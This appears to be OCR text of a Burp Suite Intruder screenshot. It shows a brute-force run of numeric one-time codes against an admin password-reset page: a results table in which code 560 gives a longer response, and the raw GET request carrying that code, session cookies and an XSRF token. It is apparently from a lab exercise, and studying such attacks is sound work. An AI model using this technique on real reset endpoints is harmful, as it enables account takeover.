 Request Payload Status Error Timeout Length Comment
87 560 200 4476
0 200 4380
1 0 200 4380
3 20 200 4380
2 10 200 4380
4 30 200 4380
5 40 200 4380
7 60 200 4380
Request Response
Pretty Raw Hex
\n
1 GET /reset_password/admin.php?otp=560 HTTP/1.1
2 Host: 3.109.182.124
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://3.109.182.124/reset_password/admin.php
9 Cookie: key=eg20jz54hxe; PHPSESSID=n2l2md750ecr2bvjpptq977qj0; X-XSRF-TOKEN=
39107c6d92c0b83ebfe416f6feb57ba7cc78268a315047c4ce67932693b2fe31
10 Upgrade-Insecure-Requests: 1
11
12